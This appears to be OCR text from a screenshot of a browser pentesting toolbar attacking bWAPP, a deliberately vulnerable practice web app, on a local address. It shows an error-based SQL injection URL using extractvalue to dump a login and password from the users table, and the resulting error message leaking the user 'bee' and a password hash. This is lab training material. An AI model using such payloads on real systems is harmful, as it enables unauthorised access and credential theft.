 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://192.168.1.129/sqli_2.php?movie=1 and extractvalue(rand(),concat(0x3a,(select concat(login,0x3a,password)
Split...
from users limit 1,1)))-- -&action=go
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: ':bee:6885858486f31043e5839c735d9'